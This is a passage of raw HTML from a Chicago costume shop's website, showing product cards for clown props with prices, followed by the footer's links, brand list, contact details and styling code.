		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-831"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/clown-horn-prop/"
           class="card-figure__link"
           aria-label="Clown Horn Prop,$9.98
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/831/8851/31048__63201.1691529841.jpg?c=2" alt="Clown Horn Prop" title="Clown Horn Prop" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/831/8851/31048__63201.1691529841.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/831/8851/31048__63201.1691529841.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/831/8851/31048__63201.1691529841.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/831/8851/31048__63201.1691529841.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/831/8851/31048__63201.1691529841.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/831/8851/31048__63201.1691529841.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/831/8851/31048__63201.1691529841.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/831/8851/31048__63201.1691529841.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/831/8851/31048__63201.1691529841.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;831" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Forum </p>
        <h3 class="card-title">
            <a aria-label="Clown Horn Prop,$9.98
"
               href="https://www.fantasycostumes.com/clown-horn-prop/" title="Clown Horn Prop"
               
            >
                Clown Horn Prop
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $9.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$9.98</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-8757"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/animated-pesky-the-clown-prop/"
           class="card-figure__link"
           aria-label="Animated Pesky The Clown Prop,$189.98
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/8757/15861/animated-pesky-the-clown-prop_mr125065__31591.1681156857.jpg?c=2" alt="Animated Pesky The Clown Prop" title="Animated Pesky The Clown Prop" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/8757/15861/animated-pesky-the-clown-prop_mr125065__31591.1681156857.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/8757/15861/animated-pesky-the-clown-prop_mr125065__31591.1681156857.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/8757/15861/animated-pesky-the-clown-prop_mr125065__31591.1681156857.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/8757/15861/animated-pesky-the-clown-prop_mr125065__31591.1681156857.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/8757/15861/animated-pesky-the-clown-prop_mr125065__31591.1681156857.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/8757/15861/animated-pesky-the-clown-prop_mr125065__31591.1681156857.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/8757/15861/animated-pesky-the-clown-prop_mr125065__31591.1681156857.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/8757/15861/animated-pesky-the-clown-prop_mr125065__31591.1681156857.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/8757/15861/animated-pesky-the-clown-prop_mr125065__31591.1681156857.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8757" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Seasonal Visions</p>
        <h3 class="card-title">
            <a aria-label="Animated Pesky The Clown Prop,$189.98
"
               href="https://www.fantasycostumes.com/animated-pesky-the-clown-prop/" title="Animated Pesky The Clown Prop"
               
            >
                Animated Pesky The Clown Prop
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $249.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$189.98</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-8481"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/animated-clown-go-round-prop/"
           class="card-figure__link"
           aria-label="Animated Clown Go-Round Prop,$269.88
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/8481/22649/28-animated-clown-go-round-halloween-decorationmr124530__56430.1724180796.jpg?c=2" alt="Animated Clown Go-Round Prop" title="Animated Clown Go-Round Prop" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/8481/22649/28-animated-clown-go-round-halloween-decorationmr124530__56430.1724180796.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/8481/22649/28-animated-clown-go-round-halloween-decorationmr124530__56430.1724180796.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/8481/22649/28-animated-clown-go-round-halloween-decorationmr124530__56430.1724180796.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/8481/22649/28-animated-clown-go-round-halloween-decorationmr124530__56430.1724180796.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/8481/22649/28-animated-clown-go-round-halloween-decorationmr124530__56430.1724180796.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/8481/22649/28-animated-clown-go-round-halloween-decorationmr124530__56430.1724180796.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/8481/22649/28-animated-clown-go-round-halloween-decorationmr124530__56430.1724180796.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/8481/22649/28-animated-clown-go-round-halloween-decorationmr124530__56430.1724180796.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/8481/22649/28-animated-clown-go-round-halloween-decorationmr124530__56430.1724180796.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8481" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Seasonal Visions</p>
        <h3 class="card-title">
            <a aria-label="Animated Clown Go-Round Prop,$269.88
"
               href="https://www.fantasycostumes.com/animated-clown-go-round-prop/" title="Animated Clown Go-Round Prop"
               
            >
                Animated Clown Go-Round Prop
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $349.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$269.88</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
    </div>

</div>
    </div>
    

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading">Info</h3>
                <ul class="footer-info-list">
					<!-- Start MC Edit
                        <li>
                            <a href="https://www.fantasycostumes.com/algonquin-costume-store">Algonquin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/arlington-heights-costume-store">Arlington Heights Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/bloomingdale-costume-store">Bloomingdale Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/chicago-heights-costume-store">Chicago Heights Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/cicero-costume-store">Cicero Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/countryside-costume-store">Countryside Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/crestwood-costume-store/">Crestwood Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/crown-point-indiana-costume-store">Crown Point Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/downers-grove-costume-store">Downers Grove Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elgin-costume-store/">Elgin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elmhurst-costume-store">Elmhurst Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elmwood-park-costume-store">Elmwood Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/fantasy-costumes-on-tiktok/">Fantasy Costumes on Tiktok - FantasyCostumes.com</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/frankfort-costume-store">Frankfort Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/franklin-park-costume-store">Franklin Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/geneva-costume-store">Geneva Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/gurnee-costume-store">Gurnee Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/hammond-indiana-costume-store">Hammond, Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/hoffman-estates-costume-store">Hoffman Estates Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/kenosha-wisconsin-costume-store">Kenosha, Wisconsin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/lake-zurich-costume-store">Lake Zurich Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/libertyville-costume-store">Libertyville Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/mchenry-costume-store">McHenry Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/melrose-park-costume-store">Melrose Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/merrillville-indiana-costume-store">Merrillville Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/niles-costume-store">Niles Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/oakbrook-terrace-costume-store">Oakbrook Terrace Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/oswego-costume-store">Oswego Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rockford-residents-discover-fantasy-costumes-chicagos-premier-costume-store/">Rockford Residents, Discover Fantasy Costumes: Chicago’s Premier Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/schaumburg-costume-store">Schaumburg Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/schererville-indiana-costume-store">Schererville, Indiana Residents. Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/skokie-costume-store">Skokie Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/st-charles-costume-store">St. Charles Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/step-into-a-realm-of-imagination-at-party-city-spirit-halloween-fantasy-costumes/">Step into a Realm of Imagination at Fantasy Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/thank-you/">Thank You</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/tinley-park-costume-store">Tinley Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/vernon-hills-costume-store">Vernon Hills Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/wauconda-costume-store/">Wauconda Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/waukegan-costume-store">Waukegan Residents, Experience Fantasy Costumes: Chicago&#x27;s Leading Costume Shop</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-naperville-explore-fantasy-costumes-chicagos-premier-costume-destination/">Welcome Naperville! Explore Fantasy Costumes: Chicago&#x27;s Premier Costume Destination</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-auroras-ultimate-costume-destination/">Welcome to Fantasy Costumes – Aurora&#x27;s Ultimate Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-bolingbrooks-ultimate-costume-destination/">Welcome to Fantasy Costumes – Bolingbrook&#x27;s Ultimate Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-joliets-premier-costume-destination/">Welcome to Fantasy Costumes – Joliet&#x27;s Premier Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/fantasy-costumes-your-premier-chicago-costume-company/">Welcome to Fantasy Costumes: Your Premier Chicago Costume Company</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/explore-the-spooky-wonders-of-halloween-hallway-at-fantasy-costumes/">Welcome to Fantasy Costumes: Your Premier Destination for Halloween Hallway Delights!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/chicago-cosplay/">Chicago Cosplay</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/resources/18thcentury/">18th Century Resources for Costuming &amp; Events</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/customer-survey/">Customer Survey</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/discounts-promo-codes/">Discounts &amp; Promo Codes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/cosplay-guide/">DIY Cosplay Costume Guides</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/masquerade-masks/buy-in-bulk/">Buy Masquerade Masks in Bulk Quantities</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rental-costumes/santa-suits/">Santa Suit Rentals in Chicago &amp; Online - Shipped Nationwide</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/services/wigs-styling-chicago/">Custom Wig Styling at our Wig Store in Chicago</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/blog/">Fantasy Costumes Official Blog</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rental-costumes/">Costume Rental</a>
                        </li>
					End MC Edit -->
					<!-- Start MC Edit -->
					<li><a href="/about-us/" title="About Fantasy Costumes">About Us</a></li>
					<li><a href="/hours-directions/" title="Hours & Directions">Hours &amp; Directions</a></li>
					<li><a href="/rental-costumes/" title="Costume Rental">Costume Rental</a></li>
					<li><a href="/services/wigs-styling-chicago/" title="Wig Store & Styling">Wig Store &amp; Styling</a></li>
					<li><a href="/cosplay-guide/" title="Cosplay Guide">Cosplay Guide</a></li>
					<li><a href="/blog/" title="Blog Archive">Blog Archive</a></li>
					<li><a href="/shipping-returns/" title="Shipping & Returns">Shipping &amp; Returns</a></li>
					<li><a href="/secure-shopping-privacy-policy/" title="Security & Privacy Policy">Security &amp; Privacy Policy</a></li>
					<li><a href="/terms-of-service/" title="Terms of Service">Terms of Service</a></li>
					<li><a href="/contact-us/" title="Contact Fantasy Costumes">Contact Us</a></li>
					<!-- End MC Edit -->
					<!-- Start MC Edit
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
					End MC Edit -->
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading">Shop</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.fantasycostumes.com/adult-costumes/" title="Adult Costumes">Adult Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/kids-costumes/" title="Kids Costumes">Kids Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/seasonal-costumes/" title="Seasonal Costumes">Seasonal Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/horror-collectables/" title="Horror Collectables">Horror Collectables</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/sfx-makeup/" title="Makeup">Makeup</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/decor-props/" title="Decor &amp; Props">Decor &amp; Props</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/latex-masks/" title="Latex Masks">Latex Masks</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/wigs/" title="Wigs">Wigs</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/accessories/" title="Accessories">Accessories</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/sale/" title="Sale">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/vintage/" title="Vintage">Vintage</a>
                        </li>
                </ul>
            </article>
			
            <article class="footer-info-col" data-section-type="newsletterSubscription">
                				<div class="map-responsive"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11868.429624434717!2d-87.7492893!3d41.955028!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880fcc47aa685e81%3A0x9d8497b2f57c7934!2sFantasy%20Costumes!5e0!3m2!1sen!2sus!4v1730995774738!5m2!1sen!2sus" width="504" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
            </article>
			
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands">
                <h3 class="footer-info-heading">Popular Brands</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Disguise.html" title="Disguise">Disguise</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Fun-World.html" title="Fun World">Fun World</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Rubies.html" title="Rubies">Rubies</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Rasta-Imposta.html" title="Rasta Imposta">Rasta Imposta</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Trick-or-Treat-Studios.html" title="Trick or Treat Studios">Trick or Treat Studios</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Underwraps.html" title="Underwraps">Underwraps</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Forum-.html" title="Forum ">Forum </a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Zagone.html" title="Zagone">Zagone</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Fantasy-Costumes.html" title="Fantasy Costumes">Fantasy Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Leg-Avenue.html" title="Leg Avenue">Leg Avenue</a>
                        </li>
                    <li><a href="https://www.fantasycostumes.com/brands/" title="View All">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Contact</h3>
				<ul class="footer-info-list">
					<li>FantasyCostumes.com</li>
					<li><a href="tel:773-777-0222">773-777-0222</a></li>
					<li><a href="https://maps.app.goo.gl/uJVDTLN1P1rX9e5Y9" target="_blank"><address>4065 N. Milwaukee Ave<br>
Chicago, IL 60641</address></a></li>
					<li><a href="/contact-us/">Email Us</a></li>
				</ul>
				<div data-content-region="footer_hours--global"><div data-layout-id="f8b816c6-c3c6-49be-96bf-39d99b3755c7">       <div data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a" data-layout-name="Layout">
    <style data-container-styling="5a824844-7a55-4774-9126-681df721140a">
        [data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632">
        <style data-column-styling="c6fb4748-a78f-41bf-a538-b8f9c7ebd632">
            [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="cae2c046-9d86-4971-a108-fabd9025c5dd" data-placement-id="e4566c32-5b0c-4795-a224-1ae9b550093c" data-placement-status="ACTIVE"><style>
    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd {
        text-align: left;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:active,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd strong,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:hover,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:active,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
